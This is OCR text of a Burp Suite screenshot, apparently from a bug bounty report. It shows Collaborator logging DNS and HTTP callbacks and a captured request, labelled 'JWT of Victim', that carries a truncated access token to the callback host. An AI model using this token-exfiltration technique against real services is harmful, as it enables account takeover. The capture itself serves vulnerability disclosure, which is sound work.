 Burp Suite Professional v2024.6.5 - BugSwagger-Public - licensed to trial user
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (11) Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn JWT Editor InQL Autorize
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
5 2024-Aug-18 02:53:55.762 UTC HTTP
6 2024-Aug-18 02:54:56.073 UTC DNS
7 2024-Aug-18 02:54:56.073 UTC DNS
8 2024-Aug-18 02:54:56.132 UTC DNS
9 2024-Aug-18 02:54:56.140 UTC DNS
10 2024-Aug-18 02:54:56.608 UTC HTTP
11 2024-Aug-18 02:59:21.926 UTC DNS
12 2024-Aug-18 02:59:21.926 UTC DNS
13 2024-Aug-18 02:59:21.934 UTC DNS
14 2024-Aug-18 02:59:21.984 UTC DNS
15 2024-Aug-18 02:59:22.399 UTC HTTP
JWT of Victim
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex JSON Web Token \n
Inspector
1 GET /?token=
?accses_token=eyJ
ifQ. rS8 HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Accept-Encoding: gzip
5
6
Selection 219 (0xdb)
Selected text
ey
J9.
Search 0 highlights
Event log (3) All issues (5) Memory: 255.5MB